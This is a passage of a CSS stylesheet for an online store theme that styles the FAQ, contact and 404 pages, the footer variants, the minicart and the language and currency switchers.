    width: 4px;
    height: 4px;
    position: absolute;
    left: 6px;
    top: 50%;
    margin-top: 6px;
    background-color: #5bb300
}
.about-us .content-faq .panel .panel-title a:before {
    background-color: #5bb300;
    content: "-";
    width: 16px;
    height: 16px;
    display: inline-block;
    position: absolute;
    left: 0px;
    top: 50%;
    margin-top: -8px;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    color: #fff;
    text-align: center;
    line-height: 16px
}
.about-us .content-faq .panel .panel-title a.collapsed:after {
    background-color: #737373
}
.about-us .content-faq .panel .panel-title a.collapsed:before {
    background-color: #737373;
    content: "?"
}
.about-us .content-faq .panel .panel-body {
    padding: 0 0 13px
}
.google-map {
    border: 5px solid #ddd;
    margin-bottom: 40px
}
.google-map #map, .google-map #map2 {
    width: 100%;
    height: 268px
}
.contact-info .title-bonus-page {
    margin-bottom: 25px
}
.contact-info .address-info {
    margin-bottom: 15px
}
.contact-info .address-info li {
    padding: 10px 0px 10px 30px;
    border-top: 1px solid #f3f3f3;
    position: relative
}
.contact-info .address-info li:before {
    position: absolute;
    left: 0px;
    top: 7px;
    font-family: fontawesome
}
.contact-info .address-info li.add-icon:before {
    content: "\f041";
    font-size: 21px;
    padding-left: 3px
}
.contact-info .address-info li.email-icon:before {
    content: "\f0e0";
    font-size: 16px
}
.contact-info .address-info li.phone-icon:before {
    content: "\f095";
    font-size: 18px
}
.contact-us-page .banner-bottom-wrapper {
    box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1);
    -webkit-box-shadow: 0 3px 3px rgba(0, 0, 0, 0.1)
}
.contact-us-page .banner-about-us {
    padding-top: 50px
}
.contact-us-page .form.contact .title-bonus-page {
    margin-bottom: 25px
}
.contact-us-page .form.contact .fieldset {
    margin-bottom: 30px
}
.contact-us-page .form.contact .left-input {
    float: left;
    width: 470px
}
.contact-us-page .form.contact .left-input .field {
    margin-bottom: 30px
}
.contact-us-page .form.contact .left-input .field:last-child {
    margin-bottom: 0
}
.contact-us-page .form.contact .field.comment {
    margin-left: 300px
}
.contact-us-page .form.contact .field.comment .input-text {
    height: 230px
}
@media (min-width: 768px) and (max-width: 991px) {
    .cart-container .form.form-cart {
        width: 100%
    }
    .cart-container .cart-summary {
        position: relative;
        top: auto !important;
        width: 100%
    }
    .login-container .block-customer-login,
    .login-container .block-new-customer {
        min-height: 452px
    }
    .image-about-us {
        margin-bottom: 40px
    }
    .about-image {
        margin-bottom: 40px
    }
}
@media (max-width: 767px) {
    .login-container .block-customer-login,
    .login-container .block-new-customer {
        min-height: auto
    }
    .form-create-account .fieldset {
        width: 100%;
        float: none
    }
    .cart-container .form.form-cart {
        width: 100%;
        float: none
    }
    .cart-container .cart-summary {
        position: relative;
        top: auto !important;
        width: 100%
    }
    .cart-container .action.continue,
    .cart-container .action.clear,
    .cart-container .action.update {
        width: 100%;
        margin: 0 0 10px !important
    }
    .image-about-us {
        margin-bottom: 40px
    }
    .about-image {
        margin-bottom: 40px
    }
    .contact-us-page .form.contact .left-input {
        width: 100%
    }
    .contact-us-page .form.contact .field.comment {
        margin-left: 0;
        clear: both;
        padding-top: 30px
    }
    .block-collapsible-nav {
        position: relative;
        top: auto;
        left: auto
    }
    .block-collapsible-nav .title {
        background-color: #f5f5f5;
        padding: 14px 40px 10px 15px
    }
}
@media (max-width: 480px) {
    .form-wishlist-items .products-grid.wishlist .product-items li.product-item {
        width: 92% !important;
    }
}
.page-404 {
    position: relative
}
.page-404 .inner-page {
    position: absolute;
    width: 100%;
    top: 50px;
    height: 100%;
    text-align: center
}
.page-404 .inner-page h1.color-theme {
    font-weight: bold;
    text-transform: uppercase
}
.page-404 .inner-page p {
    font-size: 115%;
    color: #222222;
    font-weight: 600;
    margin-bottom: 40px
}
.page-404 .inner-page a.back-home {
    font-weight: bold
}
.page-404 .inner-page a.back-home:hover {
    filter: alpha(opacity=70);
    -webkit-opacity: .7;
    -moz-opacity: .7;
    -ms-opacity: .7;
    -o-opacity: .7;
    opacity: .7
}
.footer-container {
    position: relative;
    margin-top: 30px
}
.footer .footer-style1 {
    background-color: #f5f5f5;
    color: #555555;
    font-size: 100%
}
.footer .footer-style1 a {
    color: #555555
}
.footer .footer-top {
    padding: 50px 0 5px
}
@media (min-width: 768px) {
    .footer-style2 .footer .footer-top {
        padding-top: 100px;
        margin-top: 60px
    }
}
.footer .footer-top .block {
    background: none;
    margin-bottom: 45px !important
}
.footer .footer-top .block .title {
    text-transform: uppercase;
    color: #333333;
    position: relative;
    font-weight: bold;
    padding-bottom: 5px;
    margin: 0px;
    font-size: 115%
}
.footer .footer-top .block .content ul li {
    margin: 9px 0;
    position: relative;
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s;
    text-transform: capitalize
}
.footer .footer-top .block .content ul li a {
    position: relative;
    line-height: 20px;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    color: #555555
}
.footer .footer-top .block .content ul li a:before {
    content: "";
    display: inline-block;
    background: #777777;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    width: 5px;
    height: 5px;
    margin: 2px 10px 2px 0px
}
.footer .footer-top .block .content ul li a:hover {
    margin-left: 5px;
    color: #5bb300
}
.footer .footer-top .block .content ul li a:hover:before {
    background: #5bb300
}
.footer .footer-top .block.ft-contact-us .content>p {
    margin: 0px 0 0px;
    padding-left: 0;
    position: relative
}
.footer .footer-top .block.ft-contact-us .content>p .fa {
    color: #333 !important;
    font-size: 14px
}
.footer .footer-top .block.ft-contact-us .content>p .fa.fa-send {
    font-size: 12px
}
.footer .footer-top .block.ft-contact-us .content>p>span {
    color: #333 !important;
    font-weight: 500;
    margin: 0 10px;
    min-width: 65px
}
.footer .footer-top .block.ft-contact-us .content>p.email a {
    color: #555555;
    text-decoration: underline
}
.footer .footer-top .block.ft-contact-us .content>p.email a:hover {
    color: #5bb300
}
.footer .footer-top .block.ft-contact-us .content>p.phone .color-theme {
    font-size: 157%;
    font-weight: 600
}
.footer .footer-middle {
    background: #fff;
    border: 1px solid #ddd;
    padding: 40px 0
}
.cms-home-style-1 .footer .footer-middle {
    border: 0px
}
.footer .footer-middle .form.subscribe .form-subscribe-header {
    display: inline-block;
    float: left;
    font-size: 157%;
    font-weight: bold;
    margin-right: 60px;
    margin-top: 5px
}
@media (max-width: 1199px) {
    .footer .footer-middle .form.subscribe .form-subscribe-header {
        margin-right: 10px;
        font-size: 125%
    }
}
.footer .footer-middle .form.subscribe .input-box {
    display: inline-block;
    border: 0px;
    position: relative;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    width: 100%
}
.footer .footer-middle .form.subscribe .input-box input {
    background: transparent !important
}
@media (min-width: 1024px) {
    .footer .footer-middle .form.subscribe .input-box {
        width: 48%
    }
}
.footer .footer-middle .form.subscribe .input-box input {
    border: 0px;
    color: #777777 !important;
    font-size: 100%;
    height: 42px;
    padding-left: 25px;
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px
}
.footer .footer-middle .form.subscribe .input-box button {
    position: absolute;
    top: 0px;
    background: transparent !important;
    right: 5px
}
.footer .footer-middle .form.subscribe .input-box button .fa {
    color: #333
}
.footer .footer-middle .form.subscribe .input-box button:hover {
    filter: alpha(opacity=65);
    -webkit-opacity: .65;
    -moz-opacity: .65;
    -ms-opacity: .65;
    -o-opacity: .65;
    opacity: .65
}
.footer .footer-bottom .categories-footer {
    padding: 55px 0 50px
}
.footer-style1 .footer .footer-bottom .categories-footer {
    border-top: 1px solid #ddd
}
.footer .footer-bottom .categories-footer .footer-links-w .label-link {
    font-weight: 600;
    margin-bottom: 13px;
    font-size: 100%;
    color: #333
}
.footer .footer-bottom .categories-footer .footer-links-w ul h2 {
    display: inline-block;
    font-weight: 600;
    line-height: 18px;
    text-transform: uppercase;
    color: #333333;
    font-size: 86%
}
.footer .footer-bottom .categories-footer .footer-links-w ul li {
    margin-bottom: 8px;
    display: inline-block;
    border-right: 1px solid #959595;
    list-style: none;
    line-height: 10px;
    padding: 0 7px 0px 2px
}
.footer .footer-bottom .categories-footer .footer-links-w ul li:first-child {
    border: 0px
}
.footer .footer-bottom .categories-footer .footer-links-w ul li:last-child {
    border: 0px
}
.footer .footer-bottom .categories-footer .footer-links-w ul li a {
    font-size: 86%;
    color: #555;
    font-weight: 200
}
.footer .footer-bottom .categories-footer .footer-links-w ul li a:hover {
    color: #5bb300
}
.footer .copyright {
    background-color: #282828;
    padding: 20px 0 18px;
    color: #ccc
}
.footer .copyright a {
    color: #fff;
    margin: 0 3px
}
.footer .copyright .copyright-footer {
    margin: 6px 0
}
.footer .copyright .payment-footer {
    text-align: right
}
.social-footer {
    margin-left: -15px
}
.social-footer .socials-wrap {
    margin-bottom: 0px;
    text-align: left
}
@media (max-width: 992px) {
    .social-footer .socials-wrap {
        text-align: left;
        margin-top: 30px
    }
}
.social-footer .socials-wrap .title-follow {
    display: none
}
.social-footer .socials-wrap ul {
    margin: 0
}
.social-footer .socials-wrap ul li {
    display: inline-block;
    margin: 0 4px;
    position: relative
}
.social-footer .socials-wrap ul li a {
    position: relative;
    display: inline-block;
    width: 35px;
    height: 35px;
    text-align: center;
    line-height: 37px;
    border: 0px;
    font-size: 16px;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s;
    color: #fff;
    background: #333333
}
.social-footer .socials-wrap ul li a .name-social {
    display: none
}
.social-footer .socials-wrap ul li:hover a {
    background-color: #5bb300;
    border-color: #5bb300;
    color: #fff
}
#yt-totop {
    width: 40px;
    height: 40px;
    display: inline-block;
    background-color: #0083c1;
    text-align: center;
    line-height: 40px;
    color: #fff;
    position: fixed;
    bottom: 100px;
    right: 20px;
    z-index: 9;
    margin-top: -25px;
    margin-left: -25px;
    border-radius: 50%
}
#yt-totop:before {
    content: "\f106";
    font-family: fontawesome;
    font-size: 20px;
    color: #fff !important
}
#yt-totop:hover {
    filter: alpha(opacity=70) !important;
    -webkit-opacity: .7 !important;
    -moz-opacity: .7 !important;
    -ms-opacity: .7 !important;
    -o-opacity: .7 !important;
    opacity: .7 !important
}
.footer-style3 .footer .footer-middle {
    border: 0px
}
.footer-style3 .footer .footer-middle .form.subscribe .input-box input {
    background: #fff !important;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    height: 40px;
    border: 0px;
    font-size: 93%
}
.footer-style3 .footer .footer-middle .form.subscribe .form-subscribe-header {
    color: #fff
}
.footer-style3 .footer .footer-middle .form.subscribe .form-subscribe-header .color-theme {
    color: #fff !important
}
.footer-style3 .footer .footer-middle .social-footer .socials-wrap ul li a {
    background: transparent;
    border: 1px solid #fff
}
.footer-style3 .footer .footer-middle .social-footer .socials-wrap ul li a:hover {
    border-color: #fff !important;
    background: #fff !important
}
.footer-style3 .footer .footer-bottom {
    background: #333
}
.footer-style3 .footer .footer-bottom .categories-footer {
    border-top: 1px solid #484848
}
.footer-style3 .footer .footer-bottom .categories-footer .footer-links-w .label-link {
    text-transform: uppercase;
    font-size: 100% !important
}
.footer-style3 .footer .footer-bottom .categories-footer .footer-links-w ul li h2 {
    color: #fff
}
.footer-style3 .footer .footer-bottom .categories-footer .footer-links-w ul li a {
    color: #cccccc
}
.footer-style3 .footer .footer-top {
    background: #333;
    color: #ccc !important
}
.footer-style3 .footer .footer-top .block .title {
    color: #fff
}
.footer-style3 .footer .footer-top .block .content ul li:before {
    background: #ccc
}
.footer-style3 .footer .footer-top .block .content ul li a {
    color: #ccc !important
}
.footer-style3 .footer .footer-top .block .content>p .fa,
.footer-style3 .footer .footer-top .block .content>p.email a,
.footer-style3 .footer .footer-top .block .content>p>span {
    color: #ccc !important
}
.footer-style3 .footer .copyright {
    background: #ffffff;
    color: #333333
}
.footer-style3 .footer .copyright a {
    color: #333333 !important;
    font-weight: bold
}
.footer-style4 .footer .footer-middle {
    border: 0px
}
@media (min-width: 768px) {
    .footer-style4 .footer .footer-middle .form.subscribe .input-box {
        width: 40%;
        float: right
    }
}
.footer-style4 .footer .footer-middle .form.subscribe .input-box input {
    background: #fff !important;
    border-radius: 25px;
    -moz-border-radius: 25px;
    -webkit-border-radius: 25px;
    height: 40px;
    border: 0px;
    font-size: 86%
}
.footer-style4 .footer .footer-middle .form.subscribe .input-box input::-moz-placeholder {
    color: #777 !important;
    opacity: 1 !important
}
.footer-style4 .footer .footer-middle .form.subscribe .input-box input:-ms-input-placeholder {
    color: #777 !important
}
.footer-style4 .footer .footer-middle .form.subscribe .input-box input::-webkit-input-placeholder {
    color: #777 !important
}
.footer-style4 .footer .footer-middle .form.subscribe .mage-error {
    color: #fff
}
.footer-style4 .footer .footer-middle .form.subscribe .form-subscribe-header {
    color: #fff
}
.footer-style4 .footer .footer-middle .form.subscribe .form-subscribe-header .color-theme {
    color: #fff !important
}
.footer-style4 .footer .footer-bottom {
    background: rgba(255, 255, 255, 0.2);
    padding: 40px 0
}
.footer-style4 .footer .footer-bottom .advs-footer {
    text-align: right;
    margin: 0px
}
@media (max-width: 767px) {
    .footer-style4 .footer .footer-bottom .advs-footer {
        text-align: left
    }
}
.footer-style4 .footer .footer-bottom .advs-footer h2.title {
    font-size: 128%;
    color: #fff;
    font-weight: bold;
    margin-bottom: 8px
}
.footer-style4 .footer .footer-bottom .advs-footer .imgs-advs>img {
    margin-left: 8px
}
.footer-style4 .footer .footer-bottom .social-footer {
    margin: -5px 0px 0 -5px
}
.footer-style4 .footer .footer-bottom .social-footer .socials-wrap {
    text-align: left
}
.footer-style4 .footer .footer-bottom .social-footer .socials-wrap .title-follow {
    display: block !important;
    font-size: 128%;
    color: #fff;
    font-weight: bold;
    margin-bottom: 8px
}
.footer-style4 .footer .footer-bottom .social-footer .socials-wrap ul li a {
    background: #000000;
    color: #fff
}
.footer-style4 .footer .footer-top {
    color: #ccc !important
}
.footer-style4 .footer .footer-top .block .title {
    color: #fff
}
.footer-style4 .footer .footer-top .block .content ul li:before {
    background: #ccc
}
.footer-style4 .footer .footer-top .block .content ul li a {
    color: #ccc !important
}
.footer-style4 .footer .footer-top .block .content>p .fa,
.footer-style4 .footer .footer-top .block .content>p.email a,
.footer-style4 .footer .footer-top .block .content>p>span {
    color: #ccc !important
}
.footer-style4 .footer .copyright {
    color: #fff;
    background: transparent;
    text-align: center
}
.footer-style4 .footer .copyright a {
    color: #fff !important;
    font-weight: bold
}
.footer-style4 .payment-footer {
    margin: -25px 0 10px
}
@media (min-width: 1200px) {
    .footer-style4 .payment-footer {
        margin-bottom: 60px
    }
}
.footer-style4 .footer-bg {
    background: #000 url("../images/bg-footer4.jpg") no-repeat center top
}
.footer-style5 .footer-top {
    background: #fafafa;
    padding: 65px 0 60px
}
.footer-style5 .footer-top .block {
    background: none;
    margin-bottom: 0 !important
}
.footer-style5 .footer-top .block .title {
    text-transform: uppercase;
    color: #333333;
    position: relative;
    font-weight: bold;
    padding-bottom: 0px;
    margin: 0px;
    font-size: 115%
}
.footer-style5 .footer-top .block .content ul li {
    margin: 11px 0;
    position: relative;
    -o-transition: .2s;
    transition: .2s;
    -moz-transition: .2s;
    -webkit-transition: .2s;
    text-transform: capitalize
}
.footer-style5 .footer-top .block.ft-contact-us .content>p {
    margin: 15px 0 0;
    padding-left: 0;
    position: relative;
    color: #555555
}
.footer-style5 .footer-top .block.ft-contact-us .content>p .fa {
    color: #333 !important;
    font-size: 14px
}
.footer-style5 .footer-top .block.ft-contact-us .content>p .fa.fa-send {
    font-size: 12px
}
.footer-style5 .footer-top .block.ft-contact-us .content>p>span {
    color: #333 !important;
    font-weight: 500;
    margin: 0 10px
}
.footer-style5 .footer-top .block.ft-contact-us .content>p.email a {
    color: #555555;
    text-decoration: underline
}
.footer-style5 .footer-top .block.ft-contact-us .content>p.email a:hover {
    color: #5bb300
}
.footer-style5 .footer-top .block.ft-contact-us .content>p.phone .color-theme {
    font-size: 128%;
    font-weight: 600
}
.footer-style5 .footer-top .social-footer {
    float: left;
    margin: 10px 0
}
@media (max-width: 992px) {
    .footer-style5 .footer-top .social-footer {
        margin: 0px 0 30px
    }
}
.footer .footer-style5 .copyright {
    color: #fff
}
@media (max-width: 992px) {
    .footer-style.footer-style4 .social-footer .socials-wrap {
        margin-top: 0px !important
    }
}
.cms-index-index .menu-vertical-wrap .sambar-inner {
    display: block
}
.cms-index-index .header-container .sm_megamenu_wrapper_horizontal_menu .sm_megamenu_menu>li.home-item-parent>a {
    color: #5bb300
}
.dropup,
.dropdown {
    display: none
}
.home-menu-dropdown {
    margin: -15px
}
.home-menu-dropdown .item-home-store {
    width: 25%;
    float: left;
    padding: 15px
}
.home-menu-dropdown .item-home-store .title-menu-home {
    text-transform: uppercase;
    color: #333;
    margin-bottom: 0px;
    display: block;
    font-weight: 900;
    position: relative;
    padding-bottom: 14px
}
.home-menu-dropdown .item-home-store li a {
    line-height: 36px;
    font-size: 92.86%
}
.home-menu-dropdown .item-home-store li a:hover {
    color: #5bb300
}
.home-menu-dropdown .item-home-store.theme-color li a {
    position: relative
}
.home-menu-dropdown .item-home-store.theme-color li a:before {
    content: "";
    display: inline-block;
    width: 20px;
    height: 20px;
    background-color: #e1e1e1;
    margin-right: 10px;
    vertical-align: middle;
    -o-transition: .3s;
    transition: .3s;
    -moz-transition: .3s;
    -webkit-transition: .3s
}
.home-menu-dropdown .item-home-store.theme-color li a:hover:before {
    opacity: 0.7
}
.home-menu-dropdown .item-home-store.theme-color li.red a:before {
    background-color: #f02034
}
.home-menu-dropdown .item-home-store.theme-color li.green a:before {
    background-color: #5bb300
}
.home-menu-dropdown .item-home-store.theme-color li.blue a:before {
    background-color: #0083c1
}
.home-menu-dropdown .item-home-store.theme-color li.yellow a:before {
    background-color: #f56437
}
.home-menu-dropdown .item-home-store.theme-color li.cyan a:before {
    background-color: #12ad9b
}
.menu-vertical-wrap {
    position: absolute;
    left: 0;
    width: 270px;
    top: -32px
}
.header-container .cart-wrapper .minicart-wrapper {
    margin: 0;
    position: relative
}
.header-container .cart-wrapper .minicart-wrapper .header-minicart {
    display: none
}
.header-container .cart-wrapper .minicart-wrapper .block-minicart {
    width: 350px;
    background-color: #fff;
    padding: 20px 25px;
    border: #f3f3f3;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    box-shadow: 0px 5px 5px 0px rgba(0, 0, 0, 0.2);
    right: 0 !important;
    top: 45px !important;
    position: absolute !important
}
.header-container .cart-wrapper .minicart-wrapper .block-minicart .amount .price-wrapper:first-child .price {
    color: #5bb300;
    font-weight: bold
}
.header-container .cart-wrapper .minicart-wrapper .block-content #btn-minicart-close {
    display: none
}
.header-container .cart-wrapper .minicart-wrapper .block-content .items-total {
    margin: 0 0 20px;
    float: none;
    font-size: 108.33%;
    display: none
}
.header-container .cart-wrapper .minicart-wrapper .block-content .items-total .count {
    font-weight: 500 !important
}
.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal {
    margin: 0;
    float: none;
    /*display: table;*/
    display: none;
    width: 100%;
    padding-top: 10px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal .price-container {
    float: right;
    margin-left: 20px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .subtotal .label {
    float: left;
    margin-top: 5px;
    margin-left: 10px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper {
    margin: 0;
    padding: 0;
    border: none;
    max-height: 320px;
    overflow: auto;
    height: auto !important
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items {
    overflow: hidden;
    border-bottom: 1px solid #ddd;
    width: 100%;
    height: auto !important
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-photo {
    border: 1px solid #ddd;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    padding: 2px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details {
    position: relative;
    padding-right: 15px;
    margin-left: 105px;
    padding-left: 0
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name {
    top: -7px;
    position: relative
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a {
    color: #555555;
    width: 160px;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    float: left
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-name a:hover {
    color: #5bb300
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product.options {
    display: inline-block
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product.options.list dt.label:after {
    content: ":"
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-container {
    float: left;
    margin-right: 10px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-excluding-tax {
    font-size: inherit;
    margin-top: 10px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .product-item-pricing .price-excluding-tax .minicart-price .price {
    font-weight: bold;
    color: #ee4848;
    font-size: 128%;
    position: relative;
    top: -4px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .details-qty .label {
    text-align: left;
    width: auto;
    font-size: 85.71% !important;
    margin-right: 5px
}
.header-container .cart-wrapper .minicart-wrapper .block-content .minicart-items-wrapper .minicart-items .product-item-details .details-qty .item-qty {
    width: 30px;
    height: 25px;
    margin: 0px;
    padding: 0px
}
.header-container .cart-wrapper .minicart-wrapper .block-content>.actions {
    display: table;
    cursor: pointer;
    margin: 15px auto 0
}
.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .viewcart,
.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .checkout {
    display: inline-block;
    line-height: 40px;
    float: left;
    text-align: center;
    text-transform: uppercase;
    font-size: 86%;
    color: #fff;
    font-weight: bold;
    background: #333;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    padding: 0 25px;
    margin: 0 5px
}
.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .viewcart:hover,
.header-container .cart-wrapper .minicart-wrapper .block-content>.actions .checkout:hover {
    color: #fff;
    background: #589b12
}
.header-container .cart-wrapper .minicart-wrapper .product.actions {
    position: absolute;
    right: 0;
    top: 24px;
    width: 14px
}
.header-container .cart-wrapper .minicart-wrapper .product.actions .primary,
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary {
    display: inline-block
}
.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action,
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action {
    display: block;
    width: 14px;
    height: 14px;
    margin-bottom: 10px;
    background-image: url(../images/control-cart.png);
    background-repeat: no-repeat;
    background-color: #ccc
}
.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:hover,
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:hover {
    background-color: #5bb300
}
.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .action:before,
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .action:before {
    display: none
}
.header-container .cart-wrapper .minicart-wrapper .product.actions .primary .edit {
    background-position: 0px 0px
}
.header-container .cart-wrapper .minicart-wrapper .product.actions .secondary .delete {
    background-position: 0px -36px
}
.header-container .cart-wrapper .minicart-wrapper .minicart-widgets {
    margin: 0
}
.header-container .cart-wrapper .showcart {
    position: relative;
    display: block !important;
    cursor: pointer
}
.header-container .cart-wrapper .showcart:before {
    display: none !important
}
.header-container .cart-wrapper .showcart:after {
    background: url('../images/icon-cartmini.png') no-repeat center center #fff !important;
    width: 50px;
    height: 50px;
    display: inline-block;
    text-align: center;
    line-height: 50px;
    position: absolute;
    left: 0;
    top: 0px;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    content: "";
    border: 1px solid #ddd
}
.header-style-2 .header-container .cart-wrapper .showcart:after,
.header-style-5 .header-container .cart-wrapper .showcart:after {
    background: url('../images/icon-cart2.png') no-repeat center center #589b12 !important;
    border: 0px
}
.header-container .cart-wrapper .showcart .counter.qty {
    background: transparent !important;
    padding: 14px 3px 0 45px !important;
    height: auto !important;
    display: inline-block !important;
    margin: 0px
}
.header-container .cart-wrapper .showcart .empty {
    padding-top: 0
}
.header-container .cart-wrapper .showcart .text {
    display: none !important
}
.header-container .cart-wrapper .showcart .counter {
    font-weight: bold;
    font-size: 100%
}
.header-container .cart-wrapper .showcart .counter:before,
.header-container .cart-wrapper .showcart .counter:after {
    display: none
}
.header-container .cart-wrapper .showcart .counter .counter-number {
    display: inline-block;
    background: #ee4848;
    color: #fff;
    border-radius: 5px;
    -moz-border-radius: 5px;
    -webkit-border-radius: 5px;
    font-size: 86%;
    font-weight: 600;
    padding: 0;
    position: absolute;
    top: 16px;
    height: 20px;
    line-height: 20px;
    left: -13px;
    min-width: 20px;
    z-index: 1;
    text-align: center
}
.header-style-2 .header-container .cart-wrapper .showcart .counter .counter-number {
    background: #fff
}
.header-style-5 .header-container .cart-wrapper .showcart .counter .counter-number {
    background: #fff;
    color: #333
}
.header-container .cart-wrapper .showcart .counter-label {
    display: none
}
.header-container .cart-wrapper .showcart .price-minicart {
    display: inline-block
}
@media (max-width: 1199px) {
    .header-container .cart-wrapper .showcart .price-minicart {
        display: none
    }
}
.header-container .cart-wrapper .showcart .price-minicart .price-wrapper {
    padding: 0 30px 0 18px;
    position: relative
}
.header-container .cart-wrapper .showcart .price-minicart .price-wrapper:before {
    content: '\f0d7';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    color: #333;
    position: absolute;
    right: 0;
    top: 5px
}
.header-style-2 .header-container .cart-wrapper .showcart .price-minicart .price-wrapper:before {
    color: #fff
}
.header-style-5 .header-container .cart-wrapper .showcart .price-minicart .price-wrapper:before {
    color: #333333
}
.header-container .cart-wrapper .showcart .price-minicart .price-wrapper .price {
    color: #ee4848;
    font-size: 128%;
    font-weight: 600
}
.header-style-5 .header-container .cart-wrapper .showcart .price-minicart .price-wrapper .price {
    color: #333333;
    font-weight: 500
}
.header-container .cart-wrapper .showcart .price-minicart .subtotal .label {
    display: none
}
.header-container .cart-wrapper .showcart .spec {
    display: inline-block
}
.header-container .cart-wrapper .showcart .loading-mask .loader>img {
    height: 100%;
    width: auto
}
.header-container .block-minicart .subtitle.empty {
    padding: 0;
    font-weight: normal
}
.header-container .currency-wrapper,
.header-container .language-wrapper {
    display: table-cell;
    line-height: 30px;
    position: relative;
    cursor: pointer;
    float: right;
    padding: 3px 15px;
    color: #555
}
.header-style-2 .header-container .currency-wrapper,
.header-style-2 .header-container .language-wrapper {
    color: #fff;
    padding: 3px 5px
}
.header-style-5 .header-container .currency-wrapper,
.header-style-5 .header-container .language-wrapper {
    padding: 3px 0 3px 15px
}
.header-container .currency-wrapper:before,
.header-container .language-wrapper:before {
    content: "";
    display: inline-block;
    background: #cccccc;
    height: 10px;
    width: 1px;
    position: absolute;
    left: 0;
    top: 13px
}
.header-style-2 .header-container .currency-wrapper:before,
.header-style-2 .header-container .language-wrapper:before {
    display: none
}
.header-style-5 .header-container .currency-wrapper:before,
.header-style-5 .header-container .language-wrapper:before {
    background: #ddd
}
.header-container .currency-wrapper {
    padding-right: 0px !important
}
.header-style-5 .header-container .currency-wrapper:before {
    display: none
}
.header-container .switcher .switcher-label {
    display: none !important
}
.header-container .switcher.switcher-language .switcher-option a,
.header-container .switcher.switcher-language .switcher-trigger strong {
    display: inline-block;
    padding-left: 20px;
    background-position: left center;
    background-repeat: no-repeat;
    font-weight: normal;
    padding: 0px
}
.header-container .switcher.switcher-language .mage-dropdown-dialog .switcher-option a {
    padding-left: 25px
}
@media (min-width: 1024px) {
    .header-container .switcher.switcher-language .mage-dropdown-dialog {
        right: -12px !important
    }
}
.header-style-2 .header-container .switcher .dropdown {
    color: #fff;
    border: 1px solid rgba(255, 255, 255, 0.1);
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    padding: 0px 8px
}
.header-style-5 .header-container .switcher .dropdown {
    padding: 0px 8px;
    border-radius: 3px;
    -moz-border-radius: 3px;
    -webkit-border-radius: 3px;
    background: #eeeeee;
    color: #333
}
.header-container .switcher .dropdown .switcher-trigger {
    cursor: pointer;
    padding: 0 15px 0 0px;
    position: relative;
    line-height: 25px
}
.header-container .switcher .dropdown .switcher-trigger strong {
    font-weight: normal;
    background: none !important;
    padding: 0px
}
.header-style-2 .header-container .switcher .dropdown .switcher-trigger strong:hover {
    color: #fff
}
.header-container .switcher .dropdown .toggle:before {
    content: '\f0d7';
    display: inline-block;
    font-family: FontAwesome;
    font-style: normal;
    font-weight: normal;
    font-variant: normal;
    font-synthesis: weight style;
    font-stretch: normal;
    font-size-adjust: none;
    font-language-override: normal;
    font-kerning: auto;
    font-feature-settings: normal;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    text-align: center;
    font-size: 12px;
    position: absolute;
